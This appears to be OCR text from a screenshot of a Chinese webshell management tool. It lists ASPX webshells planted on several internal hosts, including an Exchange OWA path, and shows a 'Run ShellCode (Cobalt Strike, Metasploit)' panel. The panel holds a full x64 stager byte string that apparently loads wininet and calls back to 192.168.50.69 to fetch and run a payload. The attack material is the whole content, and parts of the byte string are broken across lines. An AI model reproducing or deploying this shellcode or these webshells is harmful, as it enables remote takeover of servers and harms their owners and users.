 金刚狼 WebShell内测版
WebShell SysInfo
ID Shell LanShell IP Date
2 http://192.168.50.118/6.aspx 192.168.50.118 2025-
3 https://192.168.50.142/owa/auth/errorFE.aspx 192.168.50.142 2025-
6 http://192.168.50.142:8080/61.aspx http://192.168.50.142:8080/61.aspx 192.168.50.142 2025-
7 http://192.168.85.18/images/2020/ http://192.168.50.142:8080/6.aspx 192.168.85.18 2025-
11 2025-
12 2025-
RunShellCode-192.168.50.142
Run ShellCode (Cobalt Strike、Metasploit)
Run
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b
\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c
\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b
\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b
\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d
\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c
\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a
\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e
\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d
\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a
\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff
\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba
\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b
\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x9f\xfd\xff\xff\x31\x39\x32\x2e
\x31\x36\x38\x2e\x35\x30\x2e\x36\x39\x00\x49\x96\x02\xd2";